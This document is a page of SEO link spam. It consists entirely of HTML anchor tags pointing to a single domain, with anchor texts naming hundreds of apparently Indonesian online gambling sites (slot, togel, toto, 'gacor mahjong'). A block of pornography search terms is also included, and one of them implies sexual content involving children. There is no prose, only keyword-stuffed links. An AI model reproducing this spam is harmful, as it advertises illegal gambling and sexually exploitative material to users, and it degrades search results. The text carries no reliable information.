<a href="https://stberry.com/">situs gacor mahjong--slot80 com</a>
<a href="https://stberry.com/">situs gacorans --on(raja138)</a>
<a href="https://stberry.com/">link gacor mahjong--slot80🚀</a>
<a href="https://stberry.com/">link gacoran --pg(wibu69jp.com)</a>
<a href="https://stberry.com/">link gacorans --pg(www.pphoki.com)</a>
<a href="https://stberry.com/">slot mahjong --w69jp(wibu69jp)</a>
<a href="https://stberry.com/">slot mahjong --nslot99</a>
<a href="https://stberry.com/">slot mahjong --com.asiktoto.com</a>
<a href="https://stberry.com/">situs slot mahjong--com.jostoto.com</a>
<a href="https://stberry.com/">situs slot mahjong--com.rajadewa.com</a>
<a href="https://stberry.com/">badai777klik30k.cyou -</a>
<a href="https://stberry.com/">badak178nov.cfd -</a>
<a href="https://stberry.com/">banteng877.online -</a>
<a href="https://stberry.com/">buaya77win.online -</a>
<a href="https://stberry.com/">gigaslot33vip.online -</a>
<a href="https://stberry.com/">pisang123ku.online -</a>
<a href="https://stberry.com/">panen138gamecuan.com -</a>
<a href="https://stberry.com/">koitoto788.online -</a>
<a href="https://stberry.com/">koitoto303.space -</a>
<a href="https://stberry.com/">slot777gampangmenangs.online -top-</a>
<a href="https://stberry.com/">slota1hago66.online -</a>
<a href="https://stberry.com/">slotidrhoki138jp.online -</a>
<a href="https://stberry.com/">slotrajadewa138fun.online -</a>
<a href="https://stberry.com/">sloterigo988.online -</a>
<a href="https://stberry.com/">slot888agengac0r.online -</a>
<a href="https://stberry.com/">slotrajadewa 138fun.online -</a>
<a href="https://stberry.com/">situs slot mahjong--wibu69jp.com</a>
<a href="https://stberry.com/">situstergaco887.online -</a>
<a href="https://stberry.com/">musang178ps.site -</a>
<a href="https://stberry.com/">musang199jepe20jt.online -</a>
<a href="https://stberry.com/">bobatoto288jp.online -</a>
<a href="https://stberry.com/">mahjongwin778.online -</a>
<a href="https://stberry.com/">mahjongcleo788.online -</a>
<a href="https://stberry.com/">maxwin144play.online -</a>
<a href="https://stberry.com/">bonanza320bet.online -top-</a>
<a href="https://stberry.com/">nanas808hoki.online -</a>
<a href="https://stberry.com/">nanastotooke99.online -</a>
<a href="https://stberry.com/">bunga733maxwin.site -</a>
<a href="https://stberry.com/">pulaujudol858.online -</a>
<a href="https://stberry.com/">kpktoto37sol.cfd -</a>
<a href="https://stberry.com/">kpktotowin808.online -</a>
<a href="https://stberry.com/">tkp188hoki.online -</a>
<a href="https://stberry.com/">casinobetduren777.space -</a>
<a href="https://stberry.com/">casino799hoki.online -</a>
<a href="https://stberry.com/">beton818win.online -</a>
<a href="https://stberry.com/">muliatoto369jepee.online -</a>
<a href="https://stberry.com/">dana900pastimenang.site -</a>
<a href="https://stberry.com/">danatoto43neo.world -</a>
<a href="https://stberry.com/">danatotoplay.online -</a>
<a href="https://stberry.com/">demoslot66login.site -</a>
<a href="https://stberry.com/">ratu626cuan.online -</a>
<a href="https://stberry.com/">langit99gampangmenang.online -top-</a>
<a href="https://stberry.com/">partaitogeljpe99.online -</a>
<a href="https://stberry.com/">mantra622id.site -</a>
<a href="https://stberry.com/">cair22play.online -</a>
<a href="https://stberry.com/">depobos363.online -</a>
<a href="https://stberry.com/">depo5kgac0r.space -</a>
<a href="https://stberry.com/">deposit88dana.online -</a>
<a href="https://stberry.com/">deposit5jtduren777.space -</a>
<a href="https://stberry.com/">wdbos113bet.online -</a>
<a href="https://stberry.com/">gila13join.site -</a>
<a href="https://stberry.com/">gila1385rg.site -</a>
<a href="https://stberry.com/">gigaslot66.site -</a>
<a href="https://stberry.com/">megawins885.online -</a>
<a href="https://stberry.com/">mega188cb.site -</a>
<a href="https://stberry.com/">mega188vyn.space -</a>
<a href="https://stberry.com/">betwin211wins.online -</a>
<a href="https://stberry.com/">evostoto555jp.online -</a>
<a href="https://stberry.com/">batmanwin233.online -</a>
<a href="https://stberry.com/">batman138vvip.online -</a>
<a href="https://stberry.com/">vip555go.site -</a>
<a href="https://stberry.com/">vip555pay.site -</a>
<a href="https://stberry.com/">visa4dakunvvip.com -</a>
<a href="https://stberry.com/">visitorbet789vip.online -</a>
<a href="https://stberry.com/">visitorbgac0r.space -</a>
<a href="https://stberry.com/">uno112win.online -</a>
<a href="https://stberry.com/">rejeki878gac0r.online -</a>
<a href="https://stberry.com/">paris797hoki.online -</a>
<a href="https://stberry.com/">colok77vip.online -</a>
<a href="https://stberry.com/">delta575bonus.site -</a>
<a href="https://stberry.com/">alexis757togel.online -</a>
<a href="https://stberry.com/">alexistogel7737hoki.online -</a>
<a href="https://stberry.com/">indobet17join.site -</a>
<a href="https://stberry.com/">indoslot778.online -</a>
<a href="https://stberry.com/">olxslot222.site -</a>
<a href="https://stberry.com/">olxslot93ref.lat -</a>
<a href="https://stberry.com/">olxtotogel112x.online -</a>
<a href="https://stberry.com/">olxtoto778jepe.online -</a>
<a href="https://stberry.com/">arwanatoto365vip.online -</a>
<a href="https://stberry.com/">nirwana800pastijp.site -</a>
<a href="https://stberry.com/">empire987wins.online -</a>
<a href="https://stberry.com/">empires888gac0r.online -</a>
<a href="https://stberry.com/">rakyatjpsl0t.site -rakyatjpgac0r-</a>
<a href="https://stberry.com/">berlian889bisa.site -</a>
<a href="https://stberry.com/">vw1089vip.online -</a>
<a href="https://stberry.com/">sbobetgrab788.online -</a>
<a href="https://stberry.com/">sbobet866hoki.online -</a>
<a href="https://stberry.com/">rogtotojpe99.online -</a>
<a href="https://stberry.com/">rogtoto188.online -</a>
<a href="https://stberry.com/">zoro881toto.site -</a>
<a href="https://stberry.com/">badak178pr.site -</a>
<a href="https://stberry.com/">badak171jaminwd.online -</a>
<a href="https://stberry.com/">spaceman677pp.online -</a>
<a href="https://stberry.com/">spaceman524win.space -</a>
<a href="https://stberry.com/">spaceman567gcr.online -</a>
<a href="https://stberry.com/">spaceman389bet.online -</a>
<a href="https://stberry.com/">spaceman503pro.online -top-</a>
<a href="https://stberry.com/">mawartotogel788.online -</a>
<a href="https://stberry.com/">mawartotowin123.online -</a>
<a href="https://stberry.com/">hondatoto114.site -</a>
<a href="https://stberry.com/">hondatotoj3p3.site -</a>
<a href="https://stberry.com/">asia16hokiterus.online -</a>
<a href="https://stberry.com/">asia100jet.site -</a>
<a href="https://stberry.com/">aston66slot.online -</a>
<a href="https://stberry.com/">slot888gampangmenangs.online -top-</a>
<a href="https://stberry.com/">slot888klikdisini.space -</a>
<a href="https://stberry.com/">jackpot108big.online -</a>
<a href="https://stberry.com/">jackpot062wd.online -top-</a>
<a href="https://stberry.com/">maxwin205jp.online -top-</a>
<a href="https://stberry.com/">planetwin887.space -</a>
<a href="https://stberry.com/">mahjong5jtduren777.space -</a>
<a href="https://stberry.com/">situs gacor mahjong--com(slot80)com</a>
<a href="https://stberry.com/">spaceman389bet.online -top-</a>
<a href="https://stberry.com/">jutawanbet88linkvip.online -</a>
<a href="https://stberry.com/">gacor191win.online -</a>
<a href="https://stberry.com/">presidensl168.site -</a>
<a href="https://stberry.com/">togel256cuan.online -</a>
<a href="https://stberry.com/">togel787vip.online -</a>
<a href="https://stberry.com/">togelwin768.online -</a>
<a href="https://stberry.com/">becekwingratiss30k.cyou -</a>
<a href="https://stberry.com/">garuda787cuan.online -</a>
<a href="https://stberry.com/">top1totodapat30k.cyou -</a>
<a href="https://stberry.com/">dewi11evo.space -</a>
<a href="https://stberry.com/">cemara777klik30k.cyou -</a>
<a href="https://stberry.com/">surga19pastijp.online -</a>
<a href="https://stberry.com/">surgaslot76.online -</a>
<a href="https://stberry.com/">grandbet888jepe.online -</a>
<a href="https://stberry.com/">grandbet88jpe99.online -</a>
<a href="https://stberry.com/">bimabets887.online -</a>
<a href="https://stberry.com/">dewatogel555jp.online -</a>
<a href="https://stberry.com/">dubaitoto888jepe.online -</a>
<a href="https://stberry.com/">gandum99gac0r.online -</a>
<a href="https://stberry.com/">slot777pastijepe.online -</a>
<a href="https://stberry.com/">slot777maxwin30jt.online -</a>
<a href="https://stberry.com/">slot777mahjong11.space -</a>
<a href="https://stberry.com/">slot777jaminwede online -</a>
<a href="https://stberry.com/">slot gacor mahjong--homebet88</a>
<a href="https://stberry.com/">slot gacor mahjong--wibu69jp→</a>
<a href="https://stberry.com/">slot gacor mahjong--wibu69jp</a>
<a href="https://stberry.com/">slot gacor mahjong--gacor108</a>
<a href="https://stberry.com/">slot gacor mahjong--(wibu69jp.com).com</a>
<a href="https://stberry.com/">rupiahtoto451hoki.online -</a>
<a href="https://stberry.com/">rupiahtotogel188.online -</a>
<a href="https://stberry.com/">rupiahtoto358.online -</a>
<a href="https://stberry.com/">rupiahtoto369max.online -top-</a>
<a href="https://stberry.com/">rupiahtotojpe99.online -</a>
<a href="https://stberry.com/">judol55klik30k.cyou -</a>
<a href="https://stberry.com/">linkpastimaxwin20jt.online -</a>
<a href="https://stberry.com/">linktergacor885.online -</a>
<a href="https://stberry.com/">linkjaminwd88.online -</a>
<a href="https://stberry.com/">slotgacors891.online -</a>
<a href="https://stberry.com/">slotjp888x.online -</a>
<a href="https://stberry.com/">slotbdhago66.online -</a>
<a href="https://stberry.com/">situs slot mahjong--com.nslot99</a>
<a href="https://stberry.com/">situs gacor mahjong--com(m55.mantra55)com</a>
<a href="https://stberry.com/">situs gacors (slot80).com</a>
<a href="https://stberry.com/">situshokiwd60jt.online -</a>
<a href="https://stberry.com/">situsdewazeus33daftar.online -</a>
<a href="https://stberry.com/">situsbisajackpot333.online -</a>
<a href="https://stberry.com/">badak178zyn.sbs -</a>
<a href="https://stberry.com/">badakslot111.online -</a>
<a href="https://stberry.com/">musang178one.sbs -</a>
<a href="https://stberry.com/">musangs188gac0r.online -</a>
<a href="https://stberry.com/">rajabandot46max.biz -</a>
<a href="https://stberry.com/">megasloto99vip.site -</a>
<a href="https://stberry.com/">megaslot288dapat30k.cyou -</a>
<a href="https://stberry.com/">pastijphago66.online -</a>
<a href="https://stberry.com/">menang123ovo.online -</a>
<a href="https://stberry.com/">gacor5005trz.site -</a>
<a href="https://stberry.com/">mahjongwin788.online -</a>
<a href="https://stberry.com/">jamintoto885.site -</a>
<a href="https://stberry.com/">jamintoto212.online -</a>
<a href="https://stberry.com/">jamintoto369jp.online -</a>
<a href="https://stberry.com/">banteng766.online -</a>
<a href="https://stberry.com/">angkasakti123.site -</a>
<a href="https://stberry.com/">angkasa138origin.site -top-</a>
<a href="https://stberry.com/">angkasakti 118.online-</a>
<a href="https://stberry.com/">luna818totoz.online -</a>
<a href="https://stberry.com/">lunatogelvips123.online -</a>
<a href="https://stberry.com/">evostoto41ice.space -</a>
<a href="https://stberry.com/">garuda100maxwin.site -</a>
<a href="https://stberry.com/">amavi5dklik30k.cyou -</a>
<a href="https://stberry.com/">kangtoto102win.online -</a>
<a href="https://stberry.com/">maxwin359max.online -top-</a>
<a href="https://stberry.com/">maxwinex788.online -</a>
<a href="https://stberry.com/">poker787jepe.online -</a>
<a href="https://stberry.com/">poker889casino.online -</a>
<a href="https://stberry.com/">bentowin808.site -</a>
<a href="https://stberry.com/">bandungtoto388.online -</a>
<a href="https://stberry.com/">bandungtoto99pro.online -</a>
<a href="https://stberry.com/">zeus778win.online -</a>
<a href="https://stberry.com/">zeusdp5kgac0r.space -</a>
<a href="https://stberry.com/">zeus305jos.online -top-</a>
<a href="https://stberry.com/">zeus556hoki.online -</a>
<a href="https://stberry.com/">royalvip363.online -</a>
<a href="https://stberry.com/">bokep</a>
<a href="https://stberry.com/">bokep indo</a>
<a href="https://stberry.com/">bokep jepang</a>
<a href="https://stberry.com/">bokep indonesia</a>
<a href="https://stberry.com/">bokep viral</a>
<a href="https://stberry.com/">bokep indo terbaru</a>
<a href="https://stberry.com/">king bokep</a>
<a href="https://stberry.com/">link bokep</a>
<a href="https://stberry.com/">bokep indo viral</a>
<a href="https://stberry.com/">bokep anime</a>
<a href="https://stberry.com/">situs bokep</a>
<a href="https://stberry.com/">bokep terbaru</a>
<a href="https://stberry.com/">bokep bocil</a>
<a href="https://stberry.com/">video bokep</a>
<a href="https://stberry.com/">vidio bokep</a>
<a href="https://stberry.com/">bokep jilbab</a>
<a href="https://stberry.com/">film bokep</a>
<a href="https://stberry.com/">bokep hijab</a>
<a href="https://stberry.com/">bokep cina</a>
<a href="https://stberry.com/">bokep jepang sub indo</a>
<a href="https://stberry.com/">msbreewc</a>
<a href="https://stberry.com/">bokep msbreewc</a>
<a href="https://stberry.com/">msbreewc porn</a>
<a href="https://stberry.com/">msbreewc x ello</a>
<a href="https://stberry.com/">msbreewc siapa</a>
<a href="https://stberry.com/">msbreewc terabox</a>
<a href="https://stberry.com/">senopati4d</a>
<a href="https://stberry.com/">hujantoto</a>
<a href="https://stberry.com/">kopi4d</a>
<a href="https://stberry.com/">danatoto</a>
<a href="https://stberry.com/">fiatogel</a>
<a href="https://stberry.com/">jagototo</a>
<a href="https://stberry.com/">slotqris</a>
<a href="https://stberry.com/">mpo500</a>
<a href="https://stberry.com/">mpo777</a>
<a href="https://stberry.com/">vegas108</a>
<a href="https://stberry.com/">bri4d</a>
<a href="https://stberry.com/">dewatoto</a>
<a href="https://stberry.com/">slot888</a>
<a href="https://stberry.com/">katak777</a>
<a href="https://stberry.com/">bigsloto</a>
<a href="https://stberry.com/">dewa889</a>
<a href="https://stberry.com/">asbak303</a>
<a href="https://stberry.com/">pari303</a>
<a href="https://stberry.com/">paris88</a>
<a href="https://stberry.com/">lagunabet</a>
<a href="https://stberry.com/">dosentoto</a>
<a href="https://stberry.com/">77raja</a>
<a href="https://stberry.com/">danaslot</a>
<a href="https://stberry.com/">primatoto</a>
<a href="https://stberry.com/">djarumtoto</a>
<a href="https://stberry.com/">davo88</a>
<a href="https://stberry.com/">PENITI4D</a>
<a href="https://stberry.com/">kebo88</a>
<a href="https://stberry.com/">tawa555</a>
<a href="https://stberry.com/">mpo1221</a>
<a href="https://stberry.com/">bomslot</a>
<a href="https://stberry.com/">bk1000</a>
<a href="https://stberry.com/">toto5000</a>
<a href="https://stberry.com/">cempakaslot</a>
<a href="https://stberry.com/">cempakabet</a>
<a href="https://stberry.com/">tante4d</a>
<a href="https://stberry.com/">dewampo</a>
<a href="https://stberry.com/">dewagacor</a>
<a href="https://stberry.com/">MPO222</a>
<a href="https://stberry.com/">tanah4d</a>
<a href="https://stberry.com/">mania4d</a>
<a href="https://stberry.com/">coloktoto</a>
<a href="https://stberry.com/">musangtoto</a>
<a href="https://stberry.com/">terongbet</a>
<a href="https://stberry.com/">panda777</a>
<a href="https://stberry.com/">waitoto</a>
<a href="https://stberry.com/">padişahbet giriş</a>
<a href="https://stberry.com/">betcio</a>
<a href="https://stberry.com/">casibom giriş</a>
<a href="https://stberry.com/">mpo100</a>
<a href="https://stberry.com/">BATU4D</a>
<a href="https://stberry.com/">meraktoto</a>
<a href="https://stberry.com/">merak4d</a>
<a href="https://stberry.com/">77raja.pro</a>
<a href="https://stberry.com/">racik198</a>
<a href="https://stberry.com/">lumbung88</a>
<a href="https://stberry.com/">mpo600</a>
<a href="https://stberry.com/">mandiri4d</a>
<a href="https://stberry.com/">oreo4d</a>
<a href="https://stberry.com/">bonus168</a>
<a href="https://stberry.com/">mujur123</a>
<a href="https://stberry.com/">zona4d</a>
<a href="https://stberry.com/">raden4d</a>
<a href="https://stberry.com/">titi4d</a>
<a href="https://stberry.com/">wso138</a>
<a href="https://stberry.com/">bos868</a>
<a href="https://stberry.com/">macingduit</a>
<a href="https://stberry.com/">latoto</a>
<a href="https://stberry.com/">jonislot</a>
<a href="https://stberry.com/">wdboss</a>
<a href="https://stberry.com/">mahjong88</a>
<a href="https://stberry.com/">klikbet</a>
<a href="https://stberry.com/">mpo2121</a>
<a href="https://stberry.com/">camar4444</a>
<a href="https://stberry.com/">indoplay77</a>
<a href="https://stberry.com/">raja132</a>
<a href="https://stberry.com/">babetoto</a>
<a href="https://stberry.com/">lunatoto</a>
<a href="https://stberry.com/">mpo 500</a>
<a href="https://stberry.com/">mpo200</a>
<a href="https://stberry.com/">mpo300</a>
<a href="https://stberry.com/">luxury345</a>
<a href="https://stberry.com/">toto22</a>
<a href="https://stberry.com/">slot88ku</a>
<a href="https://stberry.com/">cendanatoto</a>
<a href="https://stberry.com/">mpo1000</a>
<a href="https://stberry.com/">mpo5000</a>
<a href="https://stberry.com/">mpopelangi</a>
<a href="https://stberry.com/">bandartoto</a>
<a href="https://stberry.com/">WATITOTO</a>
<a href="https://stberry.com/">mpo39</a>
<a href="https://stberry.com/">mpo1881</a>
<a href="https://stberry.com/">mpo19</a>
<a href="https://stberry.com/">mpo1121</a>
<a href="https://stberry.com/">mpo1551</a>
<a href="https://stberry.com/">mpo212</a>
<a href="https://stberry.com/">mpo2888</a>
<a href="https://stberry.com/">mpo228</a>
<a href="https://stberry.com/">mpo234</a>
<a href="https://stberry.com/">mpo268</a>
<a href="https://stberry.com/">qqdewa</a>
<a href="https://stberry.com/">qqdewi</a>
<a href="https://stberry.com/">qqdaunemas</a>
<a href="https://stberry.com/">qq188</a>
<a href="https://stberry.com/">qq101</a>
<a href="https://stberry.com/">qq1212</a>
<a href="https://stberry.com/">qq1x2</a>
<a href="https://stberry.com/">qq121</a>
<a href="https://stberry.com/">qq288</a>
<a href="https://stberry.com/">qq2889</a>
<a href="https://stberry.com/">qq2121</a>
<a href="https://stberry.com/">qq289</a>
<a href="https://stberry.com/">qq2112</a>
<a href="https://stberry.com/">MINION8</a>
<a href="https://stberry.com/">PKTOTO</a>
<a href="https://stberry.com/">MEGAHOKI</a>
<a href="https://stberry.com/">MEGAHOKI888</a>
<a href="https://stberry.com/">NIX77</a>
<a href="https://stberry.com/">RAJAPANDA88</a>
<a href="https://stberry.com/">MAHJONG77</a>
<a href="https://stberry.com/">OMUTOGEL</a>
<a href="https://stberry.com/">JARWO123</a>
<a href="https://stberry.com/">BALITOTO</a>
<a href="https://stberry.com/">VENOMGG</a>
<a href="https://stberry.com/">ASIABET777</a>
<a href="https://stberry.com/">MOM4D</a>
<a href="https://stberry.com/">APIGACOR88</a>
<a href="https://stberry.com/">DOLANTOGEL</a>
<a href="https://stberry.com/">CIU69</a>
<a href="https://stberry.com/">INDOMAX88</a>
<a href="https://stberry.com/">GAMEHOKI78</a>
<a href="https://stberry.com/">BOSSLOT99</a>
<a href="https://stberry.com/">DUNIABET303</a>
<a href="https://stberry.com/">A1SLOTTOGEL</a>
<a href="https://stberry.com/">FUJI18</a>
<a href="https://stberry.com/">AHTOTO</a>
<a href="https://stberry.com/">MBO128</a>
<a href="https://stberry.com/">KIW69</a>
<a href="https://stberry.com/">MAWARTOTO</a>
<a href="https://stberry.com/">kpktoto</a>
<a href="https://stberry.com/">WIN88</a>
<a href="https://stberry.com/">ALEXISTOGEL</a>
<a href="https://stberry.com/">WIN303</a>
<a href="https://stberry.com/">WONGTOTO</a>
<a href="https://stberry.com/">NAGA888</a>
<a href="https://stberry.com/">DEWAVEGAS</a>
<a href="https://stberry.com/">GAS123</a>
<a href="https://stberry.com/">POIN188</a>
<a href="https://stberry.com/">LAYARKACA21</a>
<a href="https://stberry.com/">IDLIX</a>
<a href="https://stberry.com/">topjitu</a>
<a href="https://stberry.com/">supraslot</a>
<a href="https://stberry.com/">ciutoto</a>
<a href="https://stberry.com/">ladangtoto2</a>
<a href="https://stberry.com/">nettoto</a>
<a href="https://stberry.com/">luxury33</a>
<a href="https://stberry.com/">asian4d</a>
<a href="https://stberry.com/">janda4d</a>
<a href="https://stberry.com/">toto21 slot</a>
<a href="https://stberry.com/">toto21 login</a>
<a href="https://stberry.com/">slot gopay</a>
<a href="https://stberry.com/">slot45</a>
<a href="https://stberry.com/">kingmahazeus</a>
<a href="https://stberry.com/">okta388</a>
<a href="https://stberry.com/">BTN4D</a>
<a href="https://stberry.com/">primatogel</a>
<a href="https://stberry.com/">mahazeus</a>
<a href="https://stberry.com/">harta500</a>
<a href="https://stberry.com/">gali77</a>
<a href="https://stberry.com/">sasaranjitu</a>
<a href="https://stberry.com/">sasaran jitu</a>
<a href="https://stberry.com/">sicepattoto</a>
<a href="https://stberry.com/">menara368</a>
<a href="https://stberry.com/">bola228</a>
<a href="https://stberry.com/">judi 404</a>
<a href="https://stberry.com/">topan hoki</a>
<a href="https://stberry.com/">zeus101</a>
<a href="https://stberry.com/">ibc4d</a>
<a href="https://stberry.com/">suneo4d</a>
<a href="https://stberry.com/">bagus4d</a>
<a href="https://stberry.com/">gacor 4d</a>
<a href="https://stberry.com/">nadim togel999</a>
<a href="https://stberry.com/">bosswin</a>
<a href="https://stberry.com/">mio toto</a>
<a href="https://stberry.com/">berita138</a>
<a href="https://stberry.com/">rajaslot</a>
<a href="https://stberry.com/">webini33</a>
<a href="https://stberry.com/">raja paito</a>
<a href="https://stberry.com/">asiabet88</a>
<a href="https://stberry.com/">dewa333</a>
<a href="https://stberry.com/">rajadewa55</a>
<a href="https://stberry.com/">bet888</a>
<a href="https://stberry.com/">macanwin</a>
<a href="https://stberry.com/">davo888</a>
<a href="https://stberry.com/">mawartogel</a>
<a href="https://stberry.com/">sinar77</a>
<a href="https://stberry.com/">qq88</a>
<a href="https://stberry.com/">sonic77</a>
<a href="https://stberry.com/">maximustogel</a>
<a href="https://stberry.com/">paustogel</a>
<a href="https://stberry.com/">bagustogel</a>
<a href="https://stberry.com/">gtatoto</a>
<a href="https://stberry.com/">camar444</a>
<a href="https://stberry.com/">tribuntoto</a>
<a href="https://stberry.com/">toptoto</a>
<a href="https://stberry.com/">dolan togel</a>
<a href="https://stberry.com/">sambal togel</a>
<a href="https://stberry.com/">eurotogel login</a>
<a href="https://stberry.com/">kisah88</a>
<a href="https://stberry.com/">okebray</a>
<a href="https://stberry.com/">BUNGTOTO</a>
<a href="https://stberry.com/">JACKTOTO</a>
<a href="https://stberry.com/">AQUASLOT</a>
<a href="https://stberry.com/">NEOTOTO</a>
<a href="https://stberry.com/">HONDATOTO</a>
<a href="https://stberry.com/">PROTOGEL</a>
<a href="https://stberry.com/">MARIOTOTO</a>
<a href="https://stberry.com/">ZIATOGEL</a>
<a href="https://stberry.com/">ASIATOGEL</a>
<a href="https://stberry.com/">UDINTOGEL</a>
<a href="https://stberry.com/">GOLTOGEL</a>
<a href="https://stberry.com/">YOWESTOGEL</a>
<a href="https://stberry.com/">MINITOTO</a>
<a href="https://stberry.com/">MARONTOTO</a>
<a href="https://stberry.com/">DBLTOTO</a>
<a href="https://stberry.com/">SDTOTO</a>
<a href="https://stberry.com/">KINGKONGTOTO</a>
<a href="https://stberry.com/">danaliga</a>
<a href="https://stberry.com/">sakurawin</a>
<a href="https://stberry.com/">jphoki</a>
<a href="https://stberry.com/">jphoki login</a>
<a href="https://stberry.com/">jphoki resmi</a>
<a href="https://stberry.com/">wingbet138</a>
<a href="https://stberry.com/">dewa99</a>
<a href="https://stberry.com/">king99</a>
<a href="https://stberry.com/">idnslot</a>
<a href="https://stberry.com/">bigslot</a>
<a href="https://stberry.com/">hgo99</a>
<a href="https://stberry.com/">gacor4d</a>
<a href="https://stberry.com/">hp138</a>
<a href="https://stberry.com/">rajawd</a>
<a href="https://stberry.com/">kuda4d</a>
<a href="https://stberry.com/">gacor138</a>
<a href="https://stberry.com/">ladangtoto</a>
<a href="https://stberry.com/">slot77</a>
<a href="https://stberry.com/">slot116</a>
<a href="https://stberry.com/">dewaslot88</a>
<a href="https://stberry.com/">marvel123</a>
<a href="https://stberry.com/">zeusslot</a>
<a href="https://stberry.com/">humastoto</a>
<a href="https://stberry.com/">qqasia88</a>
<a href="https://stberry.com/">totogacor</a>
<a href="https://stberry.com/">gopaytoto</a>
<a href="https://stberry.com/">super888</a>
<a href="https://stberry.com/">888idr</a>
<a href="https://stberry.com/">macau888</a>
<a href="https://stberry.com/">ampera88</a>
<a href="https://stberry.com/">topslot888</a>
<a href="https://stberry.com/">garuda77</a>
<a href="https://stberry.com/">empire888</a>
<a href="https://stberry.com/">ziatoto</a>
<a href="https://stberry.com/">pulau888</a>
<a href="https://stberry.com/">racik189</a>
<a href="https://stberry.com/">dewahoki</a>
<a href="https://stberry.com/">mpo slot</a>
<a href="https://stberry.com/">yowestoto</a>
<a href="https://stberry.com/">wolestoto</a>
<a href="https://stberry.com/">paris888</a>
<a href="https://stberry.com/">spin805</a>
<a href="https://stberry.com/">panda805</a>
<a href="https://stberry.com/">super808 login</a>
<a href="https://stberry.com/">top805</a>
<a href="https://stberry.com/">slot 805 login</a>
<a href="https://stberry.com/">bossuper805</a>
<a href="https://stberry.com/">agensuper slot</a>
<a href="https://stberry.com/">super33</a>
<a href="https://stberry.com/">vip805</a>
<a href="https://stberry.com/">toto98</a>
<a href="https://stberry.com/">dingdong88</a>
<a href="https://stberry.com/">66kone</a>
<a href="https://stberry.com/">omu togel</a>
<a href="https://stberry.com/">cipung303</a>
<a href="https://stberry.com/">bunga99</a>
<a href="https://stberry.com/">redmitoto</a>
<a href="https://stberry.com/">dunia89</a>
<a href="https://stberry.com/">hoki222</a>
<a href="https://stberry.com/">mpo383</a>
<a href="https://stberry.com/">sototo</a>
<a href="https://stberry.com/">gogo77</a>
<a href="https://stberry.com/">biru77</a>
<a href="https://stberry.com/">mpo1212</a>
<a href="https://stberry.com/">gacor12</a>
<a href="https://stberry.com/">raja88</a>
<a href="https://stberry.com/">slot mpo</a>
<a href="https://stberry.com/">bosraja</a>
<a href="https://stberry.com/">dewa666</a>
<a href="https://stberry.com/">nagabet</a>
<a href="https://stberry.com/">padi777</a>
<a href="https://stberry.com/">lk21</a>
<a href="https://stberry.com/">timnastoto</a>
<a href="https://stberry.com/">SLOT ONLINE</a>
<a href="https://stberry.com/">cordobabet</a>
<a href="https://stberry.com/">mpo99</a>
<a href="https://stberry.com/">wdbos88</a>
<a href="https://stberry.com/">vipbet</a>
<a href="https://stberry.com/">gengtoto login</a>
<a href="https://stberry.com/">agen4d</a>
<a href="https://stberry.com/">kuda88</a>
<a href="https://stberry.com/">bioskop4d</a>
<a href="https://stberry.com/">wintoto</a>
<a href="https://stberry.com/">goto777 daftar</a>
<a href="https://stberry.com/">bola365</a>
<a href="https://stberry.com/">naga77</a>
<a href="https://stberry.com/">olx4d</a>
<a href="https://stberry.com/">SLOT THAILAND</a>
<a href="https://stberry.com/">wasiat 4d</a>
<a href="https://stberry.com/">surga22</a>
<a href="https://stberry.com/">33wbet</a>
<a href="https://stberry.com/">hotwin88</a>
<a href="https://stberry.com/">iogsport</a>
<a href="https://stberry.com/">slot777win500juta.online -</a>
<a href="https://stberry.com/">mt777</a>
<a href="https://stberry.com/">lvonline</a>
<a href="https://stberry.com/">barito88</a>
<a href="https://stberry.com/">mpo2112</a>
<a href="https://stberry.com/">savefrom ig</a>
<a href="https://stberry.com/">rumah258</a>
<a href="https://stberry.com/">hokiraja</a>
<a href="https://stberry.com/">detikbola</a>
<a href="https://stberry.com/">nxslot88</a>
<a href="https://stberry.com/">asia88</a>
<a href="https://stberry.com/">cia toto</a>
<a href="https://stberry.com/">cair toto</a>
<a href="https://stberry.com/">king888</a>
<a href="https://stberry.com/">11tbet</a>
<a href="https://stberry.com/">bet77</a>
<a href="https://stberry.com/">gacorbet88</a>
<a href="https://stberry.com/">tata 4d</a>
<a href="https://stberry.com/">keraton4d</a>
<a href="https://stberry.com/">safari88</a>
<a href="https://stberry.com/">ganas88</a>
<a href="https://stberry.com/">nanas toto</a>
<a href="https://stberry.com/">slot mahjong 66.online-ðŸš€</a>
<a href="https://stberry.com/">menangbet88</a>
<a href="https://stberry.com/">tigoals</a>
<a href="https://stberry.com/">woles togel</a>
<a href="https://stberry.com/">raja111</a>
<a href="https://stberry.com/">slotdewa200untung.online -</a>
<a href="https://stberry.com/">nowgoal</a>
<a href="https://stberry.com/">mega388</a>
<a href="https://stberry.com/">nagasaon</a>
<a href="https://stberry.com/">slot mahjong 2 gacor</a>
<a href="https://stberry.com/">tokewin</a>
<a href="https://stberry.com/">vipbet888</a>
<a href="https://stberry.com/">omutoto</a>
<a href="https://stberry.com/">teratai88</a>
<a href="https://stberry.com/">asiabet33</a>
<a href="https://stberry.com/">budaya303</a>
<a href="https://stberry.com/">wong toto</a>
<a href="https://stberry.com/">juragantogel</a>
<a href="https://stberry.com/">kingkong212</a>
<a href="https://stberry.com/">slot777automaxwin.online -</a>
<a href="https://stberry.com/">alam88</a>
<a href="https://stberry.com/">slot mahjong --tante777-travelgenes.com</a>
<a href="https://stberry.com/">jackpot88</a>
<a href="https://stberry.com/">pisang77</a>
<a href="https://stberry.com/">SLOT GACOR</a>
<a href="https://stberry.com/">ngame11</a>
<a href="https://stberry.com/">indosat toto</a>
<a href="https://stberry.com/">rejekibet</a>
<a href="https://stberry.com/">josbet</a>
<a href="https://stberry.com/">rog777</a>
<a href="https://stberry.com/">taxi777</a>
<a href="https://stberry.com/">fokus777</a>
<a href="https://stberry.com/">aktiftoto</a>
<a href="https://stberry.com/">dollar138</a>
<a href="https://stberry.com/">doyantoto</a>
<a href="https://stberry.com/">jebol togel</a>
<a href="https://stberry.com/">mawar77</a>
<a href="https://stberry.com/">padukaraja</a>
<a href="https://stberry.com/">mpo4d</a>
<a href="https://stberry.com/">aha4d</a>
<a href="https://stberry.com/">sultan toto</a>
<a href="https://stberry.com/">bagus777</a>
<a href="https://stberry.com/">mawarslot88com site</a>
<a href="https://stberry.com/">rokobet</a>
<a href="https://stberry.com/">slotjos</a>
<a href="https://stberry.com/">jonitogel88</a>
<a href="https://stberry.com/">alphaslot777</a>
<a href="https://stberry.com/">kawat 4d</a>
<a href="https://stberry.com/">arwana toto</a>
<a href="https://stberry.com/">bandar4d</a>
<a href="https://stberry.com/">big88</a>
<a href="https://stberry.com/">tokek88</a>
<a href="https://stberry.com/">naruto88</a>
<a href="https://stberry.com/">situstergacor858.online -</a>
<a href="https://stberry.com/">susan88</a>
